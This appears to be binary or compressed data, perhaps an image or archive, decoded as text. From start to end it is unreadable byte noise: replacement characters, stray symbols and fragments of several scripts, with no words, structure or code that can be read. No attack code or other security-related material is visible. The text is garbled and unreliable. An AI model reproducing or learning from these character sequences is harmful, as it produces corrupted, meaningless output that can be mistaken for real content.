�=�np�7��O����L���Cs�<1ޤ�_oĞE'h��s��(Ir:I����l%�c�����^�Za��5��ul8������&�S
Myp��E���ˑ�\�t�5���@!)t�6�K ��!�N\�����!xZ�zT��ӢbF9t�����$�V��RV�dP?[ Y�(��3l���4�v`(�?�S�N1W�r�H��?0���*��}ְ���5S|��6�
��:�կ��HG��o~|�4���g�g�ee?���O����- ��z�����{&��ԉF��Z��z�+��jI��
B�>2X��:P_͒#%�</�b`]J׾X�K����zͦ��@�Oѿ��b�+�kd��,T�UŒd��t���ܔZg+�6�:�� �����M!�՘��*�Z�!����mLA."��7j�O��At����ҖӶ��/��Q�S�6�����uiG�ԛM��⨯���l|c{��i�r~��%�g��������O�?�V٪$l��Ӆ����6�(��v��O���=�T_K�~��!B¨�0:� 6���T����/�O�g��1�IN|UPe3�Dl��:?�ת��Aj#�_fp�A9�h|ǥR@�8a� �cL�>癎fi��i��$�恥^��bv�;��G]}���cl8��I2=)K�Ź��dG����ާ�C6���]%xPޠ�j��6=��.F�v꾓�Je�����zֻ�G����I^��Ŀ��<b���ǜvB�9��LiL0~�l3�i��
����&0�II�����(6��/��ԩa����H�3�QvTA��pA@*3vOy����� (;�-ʝM��Mk�mʽ2:B`T�(��o�F='ezZלݠD��%C���sԽ뤯��Ip7k)Y�%=r)�و�����\>��[�.�t����/.������������k��cf�]#� ��٧�wg�|-}���;�O�'+��g����'����J��e�S��,��U��$��2)�`T?����?-����{�&�l��-7��MlZ:�QF�M�S	��>����.���BT�Й����EA���{Q�8�H~�Ϝ~p�3 ���$T�2*�w�D��>��	v�.��4=��=���Xo S`�h����?�ug�{0����4.
�>V���>u�L��]����N�s)Xٴ8�����r�_��r�R��M͖2|���Lσ ��u�@�y�K�J�2+���A�|���3����`��	�,���#�߾Ţ��2?�zQ��{����bц4��Lkg\o��:f�H+�r#j� ��2q�d���h�oY��[��8� �1�`�@P��H��|i{g *g�����!�6QG�с�I�NB;Br}!�5+��O����Ix�v2�ޕ�"A��zx�v2X�U7�-#F0R�`��1���=a(s�T�f,�qA��O�λO�s)�[���U���t@��]�K'��楀r6��qT&����(���k@n{�MW�������������Fd��0�K:�#yvH�2�3����(�>���
��4:5��H[�o��:�G�7ɿ�q7���:���e�Z�(���5��R�hD�FF�N��[�����i1e����%{:5������Ȥ���9���z,�q�J�3�e�Y�������g��y��Q6D����C�X8:7j�3�b[_{;'I�ղt4��f#��o����\J ���CLV���;������ߔ�� � 3�bO�i��Â�v�Җ2ʓ(W��k p�4+p��=Z/�M�=vD���ܧ�i��d6��o���O���E���=���:�
.�/	�t����u��r4� l2#ij^�B�,,X垹�;=!<�e�U)/��Ec b���=6�_t��Ah>���`(T<�B'�l�-�E�:1�WN>��S~�/���:�L��b�h�]?�z����C"q ��[����B`�\��Q�Ѹ!��ŝ���qɠ,h�x�o{��q.u�嶍�O�9���lD{�o~���^s��W	='2�c���zr:띀�rჯ����SY"+�3n=�'w��@�#Pf.L33:��ΐIB@������bB׏
"6�@rC���7�?�u���cr岲@�"a̙�vJ���B�4�!�
�#1&HM��6�A��Y
�~�b��ٛ$�k瑦F -��6m���\���1L��] �t婢P�or�);��55~�1�
k��x�$�s����N|T֘ 	�6�S�]L��(���Ru�G�^Xֵկ���8y�(�7]d�R�q��3Z���_��z��1��(�`l�������^6�4���Eo_s�]U'�ƫu��S�~��u��OBP�(x�3��k'>~��?H���[�`�0�*y��}�~�1)�����^h7Q�ձ�M��@����@`�	�i�7&^�Z�H���c�	��*C�Zs���;A,j���Sl
C�)���C�0G��aN��A; D���Ȁ�I�$�n���/nw`9�UY' ��թ3�Zg��a�۹Mbj3:��uƅXk�id_)N�8�>��)R݀��s���5+t�#�����+����i���Y��0������G��PX34���Q�(�D�j�lr���d@����t};s�0���p�Gm��ʀ�'?�qJ��?::�@x&c:��� ��cP�"^��n^�le٬o���7�����-�~ǌ�.�m��3�\�.2����7;vtp�)�eC�+k�Q��i��`��s�*(M�i
���h8yD#��;�i��NW�3{��V҄��7��KHG��L12��+WT	��ϐ���}�m�nԳ��u����҂��o}"���2�:r�����9{U~i���w��}t�T���N���Q�U��M�Y�0ѣ���e�|��<ox�7��6��k3	`�Ա��C$Ssi��0e ��"n��>�ɳ�vP��mt�I���%]Yz��i��h�~�� `�v�0��Q��~)�?Q��	�G#o���/�E��A���f���O��>���.+P)����҇�&Av�'����T��rS9��HR�d�=$��i|4O[�������1�@]���<�̹�ͨ[䪊�^��*d�B��)u>������2��	?-�w��P��j0����#�7<�i�tƎ��^'ǟρ8j2]d�7���fZ�7���y,�r�L�a}����g�A#5,i�:��;>l�H�s=���&G�T0v�@�I�`V�,hNh�������؏ܶ���S��n�3O~2��9���r`Yf�����]�,�"��F\�����o������`�R�~g�?j�t��8?--�J6�
�}=ѩ��2�/�Y�[Ň<$8a̨n���{�A������^�?��c����߂���<�[+;�G�h׏A���Y��[)���O 
F�Ϯd*`� 8k�E�48�+HQ�s�^����8�3�(��M���\��Z�k�>S0T�#"����8�y�����Ҽ�wR���~��^xTXo����e�̼�+e����HF������K���b�h����`x\����2V�/|�������6��G�4����S9l����Y��Uz�]���2�Q���(��Ǧ��w'��[�|��6e��t=|��'��E;���m���p(Gj��O��. (6=o�(:�������pН+,��l��qMڰ�k�?�H�o��.(����Mg�a�c��(���b��N�T�������4��Bfo�V�s���Q�-��{j�vM���^&
�7�e���/nw��m��l8�Y9�]j�>���iSԎ��@�JJۺ�8��|�#ۘuP*N��g���2�T)Iq���_��쀐�F)5�! ��࿬^�j�˔�|���oqGA�������|��E嬇_����^������x?��de6�8��clZް�=fB6m���5#��^�Â�l�r/{L�b�L��ǅJ���C�~0�4�Y(�>4�Wfe�s�j�_Q
���Le6�l/���j����w�8:0��*���̖� �����8��<��A�\��Ƅ�  �k���A�����^��]�)��� ���i�{��S�.^7�E�J���h�4���0�b�ĽkME6�2
��{l���a�����/�y��B�i��|���@���P�w��ů>1t�����m(��쁶aAuDr舡�Č������_��50����J�/��1;�B��w҃����4��m������m�?���M�o���	�ɾ��	
���(3e?M �m��m�(�L�ޱ1�Y
>@�����}���a �����{hM"� ��	ZAAXё��w8��|�w ���.h�/��[+?� ��!�$�P�y����`�{�X���Kqz���]��em�D��P��i:�D��\b�/�Ʀ�x�j�M�F\���z��C�_�<>�MP8�v5� ��|n��>�hh=�����������!��2�_F�o����O�T�ɗ�^� �':R�'�s��{�Y��7���S��#v1����2�k����e��,elJ�es`���t�#������o?��7���f��a��:��lHڬ
��>�9&
�90*���!��r	K�\��Ӎ��Q~�g1����7 >5^0��5�b��������1�8�y�G���8��T�ͳ���v��������8���&<'�hP|�D�z�BGÖ�5�!�����T�[-,#�ז����t ���w�?A�_��<���K��E��)�<Y�g��M�s=��l%�Qt�')�;.��-A� ��/�{6Z晕��/! H����"o	�p��tu���/�%�0A��J�'Ȳ	���k���دQ��J���]&p���%&�u�Ű	�ҩ/(��^`�Lk
GKGL1(�0��E����h�T7 �iQ�� ��m�Ep1
�m�@U!�����N����^Y�w���mϚw���(�)?0M�~h~���}eOA0:Ui2BLf�C��{��9�y�̷��@��e��l���;˛�8��~�t���2�x�����OI����*�%(���/�:|�a�6<�i9o�i�Hh��(e��]�s�L��G����7���'!�<�?��
��l��Z�<��=� ��|����: �5H�j�?� �@��c8�㷕So�4�����v��L�8!}$����@�4ޟ_�E� �\�'�D݌J�7I޾�Ң-��<-#���Ч����Α��x�n�1tG���{3�E��R��cm��I�܀��wiWYw��9%0zRV�#������s��K%�,3Fe��*:��s=�ܺ���SP��/���x�f�Y�>:��m�|���Æ�M��?:U����Phs�T3fF25/�49;�6�?��g
�vo�X��ˌ�-Ƃ�����|��Q2�48�Y&�ԇiQ�����2�Q���6���~��E���#�����ז�8j �)����/���ϸ>]uc�������Cq�7;R�1����:����^�)d}�lv&��y�6�P�z�#��g�z�V��=mzUk��O?7Oџ;{uB<$����2J����޼b�9�z	 �,{���wu�(,Rv��^f�R��2����d>�Ϯ��f��_?E?���ؿ���&<��Fu$�y�2T����~���p��Tg��  �!72JC�`�z���P}V�c�A��E��)��C: L�(#��b�`(������9��y����6^�TY.�g�D?����Sr�K1(����=={����5�LK#�����fd��:�PϦ��t�ӿ���7�$�����,�����2��!ݔ����r@y�o׍3]�%�8%��ʨKT�O��%h_ d^�K�H��X�s���^K~�n��SfU� jJ���h=VW���r���r��F���Bn��w���n6�^��2�k�J�Y"�?Cc��9�VI�+bu��A��z�A1+��#e���^����f����M*�����i�K��@�raD6�����֌�<��m/��4�F[��n��*IF�)���v�����e'2��*:|���9�K0Y^�����S���JP�*x�]w�GN����y3���Z"��Ьv
�|��^�B|yy>�p�+��M�S��%�>J�fUcY�w�󺙨 � ��>�(���i��*�R��zT�o�X�EV��eH�d̊�nl�B8���Æ���o��B�!� R�3$���)��>�_#�ʓ)���4��i]���������_ltf�ޫ�U�ʔ��J%���x8�k{3Gah"n(t��}�t<#%����*:|��l��|�S�#`�^�;j��g������Q�������}�꥘Az<b�ؿ]3e�Ð�����߽�5�eoN��p<%�P7�אtNe��"� �X�Sr?z����h�@��,\���+�3���%�s�^�A�㭳PI�p-ߦ��}ۈ��
����[_O|��3j�(�ɑC*_;B;�~�#䣧2�_ϻ�|����~��$Q�ps��7�uZ�1�O�b���Z������!�� ��o��>~�G�K��<�z��ێd�t8��	�-^c���-Ƃ1ƑwhiZ���2�ԝ�z����Kc�OB�Ciu��!�?��>�'�#���X1&-��iu7��P8��y\&)h�ej(4	c����#fe�TgT�<m����>k�m���b�����%��[����;*D	�i ��{�����[�נ�ôM�~��I�r������L���~��@��w�ʀ���߄�������4-^�b�~�6�_�2�-G3����n��1�UR��������O�W;��!\Y���;<R8�?Bf��`��T8Z���2{{��"'P�g�#��T�ML{Х�w$ M���^��ce3���(�� ��P
�<���/ɂ��2�*uoX��|h_ 2��TB¡ڏ�+��m{j���Bc���Ġ'�
y
M@�@ňn�\�aQ���8�����+�����S���"��ƥ�#��~W��!f(�mx:%3}�C=c4�?���8�o{�����`�]�v*���r�х6+�9Z�*C�
g�3C.�/	�ŧ�i%�^����}s�m� ��iumcղ�m�)ܔ:���ś�����[`*n�5��5Xc�3�Ej�qH����#�07��k�y`��p�O:�"{>�SɊ���)A
v,{wx��c\[���������ܙ!�n�2	v� ��
*1��O��Ň������Lq�z�@�_4o^���V ��衾0�w\#�u���\�����z���������2�{����NS�e�����g*r��LK�|���
].a�����l���H&iH��aڙ\ՌKAV��fi�@����~Sy������'�s۟��u�����I���o��OG������c��5� ��!L�svq�`�|Ts׎·-�s�z�;-k��3�]�%��)�6�}wEw=�ބ�،��6�X�q=f�r�|���v8��%���9�7�}��_�����"ӣ�?A���?5?*�ؖ�L��� 쫐��z�s�E�uUG9�8�(�s����2���U-��eM�4^��)�i?n��5��VnY�/Oޔ繯��}�Ij�P�Mï}��g?k~�v*iJ�l�^	��������Q�E/�(�k�V>���`��7E-GK/=X޹P��̪�m�1��_6�)p�����
ڳ�f�W�N��_l���v̠1��p�t!8�y�_ך5)ʨ���;�&X�"��f��*T,��]cq�����Z�c���n�$��(�og_K0��XM�GI��<�����=MPj9��8��{�3�g_�4/�͐M��S����AtzǇ�oT-����]0�N�_Af���ꥈZ��r�LY��sr��m��+uc�QP�Q��}���KJ p볿�l������S�p�O�:�Z1l,;p�1���8T�Ҫ��� C�sy"`) (�><-!��7o�!q�%�<9c��}�(5~���(�O �����
�؋2u0eg(����];�
�W$ˇʨ҈KKm�831w�^�$��
㥷 b5���1��i߄�g.���BD�V)�H��> �O4@ W�ͣ�#�2�^58nz���l�vF��d��X�̐�@<.�qr�!���ˬ3�:��$ã�\F�b��r�G�e��L����_>�3'��@�WF�/���3�ʱ��ޜ��Kvտ͙Q�;�y�5�a�%{����M.U��a��A�_,�yV]:��O�7���anE1J�aQܟI�2k�%�	�ݪ����,`��^���ώ��`u�d�6A��:
0�v���v	�+�<^tZ��G�����q0��x,G;W��GH��Ez�,�'q�׷�m�ʈ}�4Ě@�7�,l��].���+���K�nT��"1T��6�_�4w��o����Q�'���<���(�S ����k�Nr	u����ѦM����̰�:����G�~yZ�zd�><��f�����lˌ��aR0w�� o~��t�ӞF7<���霭�4Q�;ԘU���=��
�e���{��Á��D���ڷ?����yT	�T��fL��V�e��:˜g������V���Im���ށ_;"k�?C��zv�{�:�,���3�������Q����|���d�8$G� REO?Gu�jMY���������,�c������{U��#��m/�����������M|DZ�r�3��aR9��ï}�����r+��%���~\��rz��B�B�v��&��L6��p2�g�Wmr����e��/�I�g�OF���������?4�B�/������R9S���C��,A����.��-��>i�a��+�un�ד:?�b��t<���:$�9g�a=2���ˍ|�ǁ�|�VS3�Xl�� ��o8�e������5������("J���&E"�v��H�F���1�.�X�QCuf����ea
uh��[��·���Kn�p6C�/�M�Y�b1vT�J��d���<�b�����/NW�~~��|��(J�T��u�=�����^3�w9,�b����z�)<N�	����A���!ʳC��Ԫ��3����?�=�/>0_m��tP�%��R����%X8��k�<���F�F��� ���bN,�m�����бZ�u�'8��:ITモ�5�递�Fg�r��_��H(6��Q�vI|x�)^i�Z#�̲36��('NJcRpZ��xD��Szz�6�8�Z���)�)]��Y�����m\�J���U�"���UҢ����U�o{�ʹm*����?uػ�N�ڄ�����������T�����Bt�TFT?5���-�G�(>������,�e6��S�t���O�ị���H�}�L�Z�a�Q,�v�@�i����[m%:�U��gl&t[h���y��HZʉ�����ϝMeo�~�GG�E>-��b����%w\�R��"�q�GR�|5J�0�SD] Y՚*JT��xCݭ�yf���Oj�
G�·|Ue��JP��E?��絵cȦ��������Q	0��?�ԧ�R����'���_��c>6!�2�c7�gq{D��z��4ć�Dc�ʨ ���Heڹ<�Vdw��z�A�I� �g�J���V{E�.K�o����QKGk���)+�����5�o�6U�U���A;䈹4x9*��Pv��&ܠ���7�eǏ�\bJlH�pRx��p�wE�(3Q�.YEqd��Z�q6b��	����AH'	H�R�y��s
4�E/���#��������⒆�+s�S����/Oe��ߵ�2Qf��/߹�Qk	��O��������B�-�K�,������Z����8�6-���$�ui�_81S�y��]?t�r�D*�J���m��'_
�[��%��?�� ��,�`v8��Z�����c0���,i>�f�o�K��7���eL���d��T`=(����0sB�Y#�I()������"tn�����ފ�"S��-�TWv殝g�zc��	�bY��ӟ|�|�Jq��m �Z����ef����z�S P6%m�b�b�>��^M�����bP��=�>!����^BT��^�B��i@]͚��%������sn�,\��m�m�4�g��#�җ/����Ƨ>�^��g��_?;�[�d�BoO����g���(�~^J����м��匀���rr�q9���&��ͯ��𢫸�ӫ�kRȼL认9X�U�g�%��P��if�˂� v�2�?�,-��k)�??�w�n�6u�❣9�R���Dz��Ft���� o�o9x ^
p�����v1p�h�u�)'�zT�>�����a�e*�)gd���m_	����[�Ǿ�;)�ah���������/��_����(��:�Y���֏~��,����.q�L�x�6_Y(}���]������/�aPэ�˼<vV�����?g'���EW�u��Q�L݀`5�?t��9(x����߾��C��E��㿣N'� ���߿2 �mly������������=����gS����}\��L�*^w}ƍ:L,��.wLK0}��_�_zd�1[�_>�Qd����M=��{��A��̋i���������/F��H���h#^��ܫJ����]�De4��WL3OzR�_K�qb�9�<��S p���I�f�'��i�F4���4/��;�%��<���1�Iʽ���Ч�������^g	�q�Sss��a�P�夼G�xb�u@�3��M�����`z�'ۀz��pg(��i��f�zž����f��d��K�!�?�H6�ղxEY^�&�!a4Г�< (p��8���[�����('2��<A_���&�Ѣ�����"�)�(�;�s�%(8h�kً��'�V� ����<��_N�*m*�+��#�������o>�F#I�¨M(�u����h?�{��uf�G惃��H*Ms{K[���sZ��3cG������5^��X����f��D�?<9��f�+�}��ڨ�_tx��+G������g��lTF��퐫���y���pC,d���e�}�=��2�f R����Zl�0�X��{aʃR�62
H+;강�/(?�ct�J(��
�g���P?������28��9bl���#�5�g�,�M�3�to��#��?�S�E>�6���`���gs�}���Z޻~����*���cm�6�n`���妆)8�}�qH��#���ݘ��+q6����<�Y3�2�G��"��X�U������=��a��d��s��o���AT�L���T<.׳8 {G B4j��`8��/�Mn�t�e�_��� $�\n0��]�窂s� Ϛ5���|u��es9��<���z�+�1A4t���1(��hz�����N}�ߙ�sm��m�<h�r�];BY_�A���^�hu�}�j���;O��N�.�V�_ʱ��)����y￝�ۚ�����5�����Xi��ؙS���@J�,�7��WFqOw��7>�Hb�e��T(c>3��Nh�z�zRA�Ǟ���}�.��7�#b��S{Ck��W�Q���Q��{�S�K�J췒�҂��4e7;����%c����$#��gq"��fp6�Qv��Q���#-�|�1M�(J�h���k'�#=�����A=�������wN�ܿ>�/�ZG�����[<�
�������0S�D�~���ݦ�T_��O���!��'��) |�x���
4d�}�2���X���</uy�`"��WΟR��ӟ��[j���tK'X�<���顴��ÆE%
ʜ��
�~Q޴�o#�Q����/���ҩ�P���MPO����з?�i+1:B�>-��+!����aŧ��d��i��q��A	G����r�R�p*���?y���:_�_����ui6�_BV������� 1��Fa�H#]Z�F�_|gsg�3���3��Q�2�=`�Y�,vl�������}@d�W�<6j&��-�|��K�hX��f�#��'�3@K:��d�.�R���Gr�ߍ:'(-m|/�wf2�L��iѫ���D'��2�Ff4�������y6�'{6�G��\���c����9i�I7\]�,�ܕ��Q���Ct�w����Q!��a7��hl��/%�{��z׼�z�O�S��,��߸��24�t�?�: ��p_��^it��*0@C_$�!1�3iv@� ^ݎ��l�GƑ��������ȉ�攖�h���#�y��5�-_��Bm�N5��i����R��g-�zԧ��hC��~u�V�~���t�z��λ���?��(��8,���� }���8��g0[T�.��u���s�����Y6}ïd冿����ʑ����G�J��e#�C�}�.���>-��Ѹ;���xW�������$*�AC'�sV�.�����_�o.w3C4�)�%Cۧ[]���n��r���N^e~1
�TA��)@�G�������6��TR{���5����2=O/��ƹ�aoY�D���D��"�m�0��'������99�ݨ��oש��_��
}�g2nĝi��/G@���QN���W����G�ÿr K ��q����5^9���550��5N��,O#��ݵcP�^�0�
I��2���Â�Z�����H.�CVv���`��q�U��f���1'��KiV9� ��8{�I񲓪Shw��V��'��My�ip~����k�����d��0�G��Q'���^'G}��2]�����/��c�����f��o>O������r���/�~���܏pN�:� \>��;���}|�N�z�w�k��݇�������d����B�U���d{����0(�R��yyA@}$׵�|�("�zc�|����;Y(�2�`���]k�lەm�k�a��@�z"� c噩���qx��2�G��	#�����E�� ȃJ��R� ���>�H��j�1�p⨙�������V�&��~���塿��߲��n������i~Hǅ����_�^����;����i%]ç��?�#�_�)K��7?F��y������ ��^!�mU�z
 X��RH 6ܧr��z�D�,s�f"U�F��v�zh�Ah|0�&�תA��m����Y��u#��c_O�"��]�hP`�<9�*��Wêۆ�L.C��*bSj?�uLP1=�%:*����F��ԟ�ϒ��yBP�(p�?m�(���v~[N�gԇD��̡�O�s�����Жf����?f���r�R	����������ڽӈ���k��Z�OM#���q���s@Jͦ�$�`J�ǿ�,֜���ބ������8Ȃ���ID*3�Q(�a��Q�l��<��ys�~DG2
��!�4MGZ��D収mִ8�i�N�e��ү����Kc��9�)G�(�|=����72`�O�����)ގ&�{T�G��2r2`|1�h�6�d$����,����5�i��`��î�J�� =L���NMW^S���9��]��ày��=7��k�����%���z��MuJ����_����s.�n������c��ʩ��j��@����*�0P�BC�UI���{dٙ:���z�@�V:"Numl����R��7�B�[����� ���Ƣ�vI�\����o��]w���R4L���<M���2��5�CY�8ʀ~�����^ֶI�v�&��b�;��মO"O�z�kԟ�]�p9��t���&����G`�t�q� �x����O?����[?�i~�����������~��7a>��#��q�8�>��ϟ~n~-�*^�ec?�^6v��g"��@�Ou�f��_���6[���f��1@{`��3eqqL��%���vL�f���e7[�Px`��	�`;��;O%�4j%9e���Z�J�uH��D�asJR���hy	�EqdG^#����([V�ދ9�R���ź|��9�Q��l�y�^̛��c���.=���0S�eSH��j������:0���<J�^���H�r_�	�v����}��W�J���Փ-�¤w������~���D��1�UWʛ˚~9	������9�:�APG������	��(��2���kl:IDG�"����!��A[X�A(�NEAw_�K	0��ƙ�,l�WC㱳�Z��NFE��188�l�=����ƙ����$�W��xh@�P�}4J���G�-zOe���>����3��֏F�P|�D���-��X��N0�Y����<�b;�]9.I���P��Œ�F �a�L�ɬ���|o�5��g���m��t4�w,��3�>irv�K7<������;�_�v�#�q�Q������9��������R�_V�����_M�*����t�#�����旣��8����g�ox���P)����I��ˇ�-s�����ǧ _W�V�̭v3xZ�B�ãkΥc._[ ���T�έ��r؍
;�X��(zHC&B�� [�]��Q#��^��y��$��=eX�}/�2�G�,P��J�� -�'�"�6�	vl��x!0�`�W:�8�1�~���9�u��.�Kl���ˆ�������͗#�z1���㿼f��|�3���U���[�i�'��ed]�������O�cv���\��}x
��e���x��yS�ASq�/��맲������������) ([�x
NQ���3([���%�5N�ac���H��0�$�"�^�ʬ|�c��Ɓ/�5`PW��rSc���[�A�'�.�#.��N���S]��'�x[z!�pA�A�uHnKd��Q&o��|��&����۫Ih��l��hȧ��Xho��{g������?>�K��J�'�gʨ���s�(��࿬�?�ȗ��_O#��S�'����쯿��,���M��o97�Sc%���S�����I�?l��G6D��1�<|ϊۥH�I<T CCE�7+�Փ��ٰ:�'Be��P���M�s�s�����{��ۮ�N���-K��+?ኮ�2�X����1Nyj&5���ÌgƀgR��A�1�8�y�?pf�y0'���`�.Oj�O�$�,��H�$WM	���9k��ݿ��������{Z��s���Ww��{�����$G��㹆���e_�~H&hL(�Q���i_$c�&>z��ŀ�2�1$�0��K7m�g��u��a9<T���4cW|v�q����9�ہ����E�yx�/|�_�;�ˬ�=������}��w�Ks�E%�_�������,��� yJ���ޗX�?��b��8ؐi��lC.����5�gf+%��ga�"��0S�qA��!I��,�$���RgjЏ9cI�(y�n\b���-�0���ݬ!�0D9��d48�4��\;v�f���7e���_�����Y
w��}<���p�6e�8�KV���J������_);֧�-�gο鞫t��_��?�L���wZ�M�%ȗ����u���+�����Ǳ�_���Pn�������������y����~G�d) thƨ��6��۴R��S�I���H2��:�>r���z�/�����R�UsCՁF�ӱDp�v3���dZ�;�5��E�߉1L�~���'���R��9��mw{�%�N6�p���vmD4p���?0$ݎ�>Pg��Հ�.��]���~��裏}a���_�{�ϋ�����=���*���9�������\hid�2�`�]�/�H|xŰ|N��2xI�̺��g'%Pn`T�@�3��즥�"W5;'ӹ�� ��:�wv���<�B5�F�yM�q-���iΑQ�?�ud�Q�#@�%s��d`� �G$�i.9Pv����ΰ�1���i5��� p��?]��W�Z{s�җ��ߢ�/_�¿c�:����2?�C�b�R�'�HD��=qD��Kc�^Y�$��f��!�/�/��������.;+K�	��@��Q����.'��,�q�9��3C~�rUM�j�l����O����@�X�|,v.;
|q�����1��G̮�c�LjtN�}�1;8.<:�i\�To�V�a�Z�A�'�g�צ����x�E�˻r�F�.M��oD�S:����Τ�mC��ƿ\X!P���\���"��22���#Ӌ�+���g��a;�	TЩ����^O��?;��դ�_�b7�1�t���@��{��50,�b����������caԅ�f�a;B�D��'|g�N@mFR��8�`G��`��L%�o����_���:�)�,�~�_�c��2:�u��m���|�&�?���{O�ǫ^A_�;?G\^�_�n@�w����'�{A�}�@T��9F�ؠ��Y��hĴSg�^�18��C WA[�|9���`\���'
�x`�2\�K�p2���A�e�+oP��2G}T5$ǔ���]�9�CMb� %�&�8x0V����%�������@�p��xm��]�v�cf���H�E��#�aPy��%���w�5r��^�/�?��#�
x=�����������9���]_���]g�34���������EH�,{	���ɮ��0��yL��(�y{2Gp��
���(��G�1�a��T���l��������pױ/ׅٖɋ�� �q�r����d���`,`� Zݹ,�/�@Ƞҗ�x�Q�M���l��&��xTIxD������2c4p|2h�v&���1���Փ�n�d�Iv�`R�?%g��'�;�ñ}�n\������j�}���`7��?���iC�/T��(� �߀?eP�����
t�܌k+)���Pix~�Q�50��4�w<g�	��'X��8��Km>����#�������h��3�Mv�1���&c�A2%g=��,'ie�1������w�Z���9����@+�W@{���t,�؜å�f���@C�o����J��\N���t$�p��o��_�V��	����o�����&�_�E�P�l���� Pd���&� �aR�oͩ}p0���nn$��@.W���X��%&����z�A��o��(РC�r"P* ���mHee2<�?�����A爡�(��u�`$�t�Ǥ��De����t�9`��(�!��	�h�58ؤ����jb��8d�S��fP���:��^7\�7\
ȇ(���N���0���?]O�Ϙ=���N����)z��^m,���w��/��¿���Φ��u�����<Gi_Ԟ���!m��3�2Чu
h=S; ]�τ���c�Df�'3�� �㵈N'FE��^�/kZV �d����̆�w��XȄ�u�|��3�6N8;�����TQjU�8������j�����[�ï����$�,��%�G3�D���`Ǌ;ǥ��!�F��Uf������ߚ�/�i��u���7�����}�~�/��~�����e���/��LI�Q��6��a{C�u���i�!T��| ��s ߸�:�$�X}�.4c��T��u18�j�ש+#��yp���e��s�U�dw�/T��A�ԛEmu|��qƂ����p��`��yP��v�2	u��l6:�<��	��:F�F�X��ErJ�t}޼ʺ���wD�[�@��-≈Q��M4��������"�պm��r����9�G�!:6�;���[��G���C�Ӻ�ْl��׍��h`��~� � ��=�Wp�
��I�*lcă�5r���h��؞Hp#�qKd�ꤜe���"�r��x�9����9hP�Đ��,���̨\i�!�7��!H<��3��� �)�T���N6��7u��?b�6�m:gM��,���xF����yD��w�D~7�?A@#Z��l���?���?Ϝ����3i����1���k�z|J �>ܠ��l0q����B6R��g�Q0b�{!��6���7��Q�X��O52��AD�̦��w��S�8Z}	e��M����Mm�8D<��C���M�K�Gc��}Ys�,cYs�(��6f��L�X�>s�m���si�mSsU���Ԟ��� p�� ��[5b���^��`�)�
����M�h5�'���������h��ȖT�$,����H�$.We��ڏ�	�m�&·w1%!�>�"��x`�pz���/���+��!X��AcVg������́4F�!��F@E$E�H��\���tR0Ș��3@	����0�~�c0�H�ళ3�&oy�'�`��)��ZV��E9��K�q �3�"Wu���%�����Eig���7�Po|�gy\X�'��S`ন`6��8�  -���(2�G�w �oX�HJC0Qr$A������q��||� �c�1	4�ڊ��ȣvG E S�DQ�u:kH�G��F�3M��D��l���<� c�`����ٵ�J�m�N%:x��fx���lt�9'(:N�!����6��2Tް(G'#3�zƿ��#��.�Ѿp<=��j����"h�\�vp&�������-����ԄO�Y'	�Éq/�G�Ӡ۰�G�q� �f��AK��g�wvm���5�Q�&:_�
;v�[���J2�4���^��#Qx�%�c9(�4+���*@v y����	4����f�� L<g�(y|��q�;$rt�C>☣�{C ��q�'br�&7p�<�e�`scg�4 �s>��������Y���v��O��	��6EC����uy����� �Rv��"� ���aE�	���S�)f�������+��+�NȖ���7��e�c9ߍ,�����	f�
������q�eN� �Pڿ��N���w{v�dN#86�%�퉃�@��,f��PK%�"�T��F^p@��N�����z��=:h��S^�c��;2���@���T|���A��g,{����_1D'���'��m;^��@���P���`
��*�F������X@ɨ}Ob�X�d��|�'�� ��������d ��x̞CV�����I�wT���btn�p�mCQd�<G�JY~��v1��9:hr^��k�2ScNv�Z܂��̽-�k�+�����K�{�pt'�G^V����o�)�?�}w���Y�7�D�৳��6U�Ԣ��(��%��!֌4.\]�F �9X��U+�3��D-S]F��a��ԁK�O���zPB?5�C�a�A��2Ӡ@���xdJgN�/A9A�u|c9�8;hcci�/�q�iLh�Y
ǔ�үe�Us0W��XU��fM.��Ϫ���=�(�
h�J:d�v,7�����t�*(tl��օ���Y�nmYkɮ%(����v�?����7�C�;�����?���w���z��s�?��{ $�>@Jt@ `Mf���wFٶg��!��	���4������(C�����p�<�t5�=�dˣ�$:)kN�I߹h���IhJ�Z���H�+S7��	��<��8��:R��H���߁�4�N��S�x�o�VG��¬!㿲�_�[����ߎ��Cg�?��_��	����g�����o��;�3���F"��(�9�9��rv�Ř!���'eX8"T��3�(�Y`��O4p�ڷMA�k6\��52�Uz�uփ2L�:$�r2]��~(��,ooe�z��qg�so�hW�ԛ��C���s}R����:]���s�x��a8�����{���Z?�:#���	ø�:�vd �p����|���?�{��"�[Op`L�6�F�6(��8W�7*�)�*wmp�[$[��/s��X��\�C]�.�u��cߓ������X4,o���lT<�Gr��7E^81��\�
s���6%��_�|��UA�BKg_�bN���q���y9]:D��(�E��Xl*�e�з�+}�
~��Ց3S�|t�_�H.������?������-�/[�_ ����_���86u �GF���$�LP 0Ǩ\Ʌ����x�K��i��!�>�a�?�k7#�
�6�@��q��(m6�s2�ތ����	�㍀g��n��@��D�.�N�Y��8�<;�]�C��Bþf���g$�'�a�N3}�lbdj�zV�J; gNx�q�������(�1�b=�w�="��g�'�>V�*���)g��}Ok��w��d��[��im���a_�ٱ=
���m����`�"��p��$���@��'=;�=_s���W�[4,�46��Hy�҂�����Jfk�Xfq�שG ��
kG��JGv�C��A��7�8M�8Q�;8� J���|��VҜ�sL'��	��:�N�wV���0,�|��;ËU�Ԕ���xțwV,8�+�N�M\��F��� j�+P�p✝�>r����E�S�'*��>���7��M���}��.���\�^
K	��47����觿�*Ǚ���Ga�����"���w�F���7���l�x���ҕ�߬>3�p�{�!����\f����e�}�����^p�mm]��V�����^�����7:�?�'OM��>����y����D}Yř��w��v���1��.F��i�{bY�y?O=���칙󼢝-�i$�x��*��A6ͱҪ��Ev�I)60hn��8�$3�Ad�3Ǭ��v�؍F�J��[��$U�� �(γ8�M˿�u���-�D�
